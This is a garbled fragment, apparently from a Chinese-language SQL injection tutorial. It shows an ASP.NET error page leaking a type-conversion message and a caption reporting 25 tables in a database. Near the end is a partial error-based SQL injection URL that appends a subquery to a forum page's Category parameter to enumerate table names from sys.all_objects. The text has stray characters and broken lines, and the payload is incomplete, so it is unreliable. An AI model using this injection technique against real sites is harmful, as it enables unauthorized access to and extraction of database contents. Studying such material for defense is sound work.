 明
数
2 5
数
“/”应用程序中的服务器错误。
在将 nvarchar 值 '^25^' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '^25^' 转换成数据类型 int 时失败。
源错误:
图 26 sq_ajaxcn 数据库存在 25 个可用数据表
www.xxx.net.cn/BBS/Default.aspx?Category=D927A416-93CE-4735-9C42-35F01F3B0957' and
1 cast(name as varchar(200)) from (select top 1 name from sq_ajaxcn.sys.all_objects where
) order by name) t order by name desc)>0--